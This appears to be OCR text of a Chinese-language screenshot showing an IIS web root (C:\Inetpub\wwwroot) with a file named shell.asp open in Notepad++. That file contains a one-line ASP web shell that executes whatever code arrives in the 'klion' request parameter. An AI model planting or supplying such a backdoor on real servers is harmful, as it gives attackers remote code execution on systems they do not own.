 C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot
名称 大小 类型
aspnet_client 文件夹
aspcheck.asp 32 KB ASP 文件
iisstart.htm 2 KB HTML Document
pagerror.gif 3 KB GIF 图像
shell.asp 1 KB ASP 文件
C:\Inetpub\wwwroot\shell.asp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏
shell.asp
1 <%execute request('klion')%>